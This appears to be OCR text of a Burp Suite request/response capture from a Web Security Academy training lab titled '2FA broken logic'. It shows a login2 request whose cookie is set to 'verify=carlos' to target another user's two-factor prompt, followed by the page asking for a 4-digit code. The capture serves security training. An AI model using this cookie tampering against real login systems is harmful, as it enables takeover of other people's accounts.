 Request
Pretty Raw Hex
\n
1 GET /login2 HTTP/2
2 Host: 0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
3 Cookie: verify=carlos; session=szmQYyDIVM81u85gOs20BN61XPRKxFsD
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
Web Security
Academy
2FA broken logic
Back to lab home
Email client
Back to lab description
LAB Not solved
Home | My account
Please enter your 4-digit security code
Login